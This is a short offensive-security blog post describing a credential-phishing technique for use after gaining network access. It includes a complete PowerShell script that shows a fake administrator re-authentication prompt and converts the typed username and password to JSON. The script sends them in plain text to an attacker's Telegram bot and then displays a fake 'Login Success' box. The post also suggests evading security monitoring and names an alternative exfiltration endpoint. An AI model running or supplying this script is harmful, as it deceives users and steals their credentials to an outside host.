Gaining initial access to a network is an amazing feat, and the resulting flood of catecholamines contributing to the euphoria of your new-found access is easily dampened before the finish line if you make the slightest of mistakes – therefore, let’s not be a n00b and use Meterpreter.
Please don’t. Unless your goal is to alert the SoC.
To begin, we will need a place to store our bounty. A favorite of mine is Telegram. It’s very easy to create Bot accounts for receiving information.
Bots: An introduction for developers
Another useful tool is BeeCeptor , an HTTP request inspector which is VPN-accessible and accepts large POST requests. 😉
Once you have the information required to send data to Telegram, we utilize the built-in Get-Credential cmdlet to create a “credential object”.
“You can use the credential object in security operations." - Microsoft, LOL

Once we have our credential object, let’s convert it to JSON , and exfiltrate via a standard HTTPs request with Invoke-WebRequest.

Finally, we will show our target a MessageBox claiming the account was successfully authenticated.

Shortly after, my phone dinged as a cheshire-cat grin grew across my face and my trusty bot reported the plain-text credentials provided at the prompt.
$bot_token = ""
$message_FromID = ""
$credential = Get-Credential -Message "Your system administrator is requesting you re-authenticate to the server."
$data = @{
Username = $credential.GetNetworkCredential().Username
Password = $credential.GetNetworkCredential().Password
}
$json_msg = $data | ConvertTo-Json
$uri = 'https://api.telegram.org/bot' + $bot_token + '/sendMessage?chat_id=' + $message_FromID + '&parse_mode=HTML&text=' + $json_msg
Invoke-WebRequest -uri $uri -UseBasicParsing | Out-Null
[System.Reflection.Assembly]::LoadWithPartialName('System.Windows.Forms') | Out-Null
[System.Windows.Forms.MessageBox]::Show('Your account was succesfully authenticated.','Login Success')
Source Code: https://github.com/jeffjbowie/Weaponry/blob/master/LOLCredPhish.ps1